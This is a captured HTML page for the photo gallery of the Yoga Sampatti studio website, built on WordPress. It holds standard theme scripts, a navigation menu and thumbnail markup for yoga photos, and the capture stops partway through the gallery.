

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yogasampatti.com/photo-gallery/
body_size: 17345
content:
	<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>

		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<title>Photo Gallery &#124; Yoga Sampatti</title>

		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://yogasampatti.com/xmlrpc.php"/>

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yoga Sampatti &raquo; Feed" href="https://yogasampatti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoga Sampatti &raquo; Comments Feed" href="https://yogasampatti.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yogasampatti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yogasampatti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yogasampatti.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='images-responsive-thumbnail-slider-style-css' href='https://yogasampatti.com/wp-content/plugins/wp-responsive-thumbnail-slider/css/images-responsive-thumbnail-slider-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://yogasampatti.com/wp-content/themes/responsive/core/css/style.css?ver=1.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://yogasampatti.com/wp-content/themes/responsive/core/css/responsive.css?ver=1.9.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://yogasampatti.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/wp-responsive-thumbnail-slider/js/images-responsive-thumbnail-slider-jc.js?ver=6.4.7" id="images-responsive-thumbnail-slider-jc-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/themes/responsive/core/js/responsive-modernizr.min.js?ver=2.6.1" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://yogasampatti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yogasampatti.com/wp-json/wp/v2/pages/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yogasampatti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://yogasampatti.com/photo-gallery/" />
<link rel='shortlink' href='https://yogasampatti.com/?p=73' />
<link rel="alternate" type="application/json+oembed" href="https://yogasampatti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogasampatti.com%2Fphoto-gallery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yogasampatti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogasampatti.com%2Fphoto-gallery%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.3.5" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.9.6.5 -->
	<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css' href='https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.5' type='text/css' media='all' />
</head>

<body class="page-template page-template-sidebar-content-page page-template-sidebar-content-page-php page page-id-73">

<div class="hfeed">

	<!--<div class="skip-container cf">
		<a class="skip-link screen-reader-text focusable" href="#main">&darr; Skip to Main Content</a>
	</div>--><!-- .skip-container -->
	<div id="header">
    
    	<div class="top-social-right">
        	<div id="container">
                	<div class="social-icon"><a href="https://www.facebook.com/pages/Yoga-Sampatti/1439211769651635#!/pages/Yoga-Sampatti/1439211769651635" target="_blank"><img src="https://yogasampatti.com/wp-content/themes/responsive/core/images/fb.png"></a><a href="https://www.linkedin.com/pub/sujata-shah/20/351/390" target="_blank"><img src="https://yogasampatti.com/wp-content/themes/responsive/core/images/in.png"></a></div>
	                <div class="call"><img src="https://yogasampatti.com/wp-content/themes/responsive/core/images/call.png"> <span>+91 98256 51753</span></div>
                
            </div>
        </div>
    
    	<div id="container">

		
		
		
		
			<div id="logo">
				<a href="https://yogasampatti.com/"><img src="https://yogasampatti.com/wp-content/uploads/2014/11/cropped-cropped-logo1.png" width="260" height="40" alt="Yoga Sampatti"/></a>
			</div><!-- end of #logo -->

		
		
				<div class="main-nav"><ul id="menu-header-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://yogasampatti.com/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://yogasampatti.com/why-yoga/">Why Yoga?</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://yogasampatti.com/trainers-profile/">Trainer&#8217;s profile</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://yogasampatti.com/book/">Book</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-720"><a href="#">Yoga Activities</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://yogasampatti.com/yoga-activities/yoga-studio/">Yoga Studio</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://yogasampatti.com/yoga-activities/corporate-yoga/">Corporate Yoga</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://yogasampatti.com/yoga-activities/private-sessions/">Private Sessions</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://yogasampatti.com/yoga-activities/special-workshops/">Special Workshops</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73 current_page_item menu-item-90"><a href="https://yogasampatti.com/photo-gallery/" aria-current="page">Photo Gallery</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://yogasampatti.com/video/">Video</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://yogasampatti.com/contact-us-2/">Contact Us</a></li>
</ul></div>
		
				</div>
	</div><!-- end of #header -->

	<div id="wrapper" class="clearfix">
<div class="inner-banner">
</div>
<div id="container">
<div id="content" class="grid col-940">

	
		
			
						<div id="post-73" class="post-73 page type-page status-publish hentry">
				
				<h1 class="post-title">Photo Gallery</h1>

				
				<div class="post-entry">
					<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-ffc14fd913fc6a4d269f1603dab736ee-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/yoga-usa/img1.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/yoga-usa/img1.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/yoga-usa/thumbs/thumbs_img1.jpg"
               data-image-id="228"
               data-title="img1"
               data-description=""
               data-image-slug="img1"
               class="ngg-fancybox" rel="ffc14fd913fc6a4d269f1603dab736ee">
                <img
                    title="img1"
                    alt="img1"
                    src="https://yogasampatti.com/wp-content/gallery/yoga-usa/cache/img1-nggid03228-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/yoga-usa/img2.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/yoga-usa/img2.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/yoga-usa/thumbs/thumbs_img2.jpg"
               data-image-id="229"
               data-title="img2"
               data-description=""
               data-image-slug="img2"
               class="ngg-fancybox" rel="ffc14fd913fc6a4d269f1603dab736ee">
                <img
                    title="img2"
                    alt="img2"
                    src="https://yogasampatti.com/wp-content/gallery/yoga-usa/cache/img2-nggid03229-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/yoga-usa/img3.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/yoga-usa/img3.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/yoga-usa/thumbs/thumbs_img3.jpg"
               data-image-id="230"
               data-title="img3"
               data-description=""
               data-image-slug="img3"
               class="ngg-fancybox" rel="ffc14fd913fc6a4d269f1603dab736ee">
                <img
                    title="img3"
                    alt="img3"
                    src="https://yogasampatti.com/wp-content/gallery/yoga-usa/cache/img3-nggid03230-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
<br />
<!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-583ea70b2997aa6b181f784dace17ea2-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002599.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002599.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002599.JPG"
               data-image-id="189"
               data-title="S6002599"
               data-description=""
               data-image-slug="s6002599"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002599"
                    alt="S6002599"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002599-nggid03189-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002609.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002609.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002609.JPG"
               data-image-id="190"
               data-title="S6002609"
               data-description=""
               data-image-slug="s6002609"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002609"
                    alt="S6002609"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002609-nggid03190-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002610.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002610.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002610.JPG"
               data-image-id="191"
               data-title="S6002610"
               data-description=""
               data-image-slug="s6002610"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002610"
                    alt="S6002610"
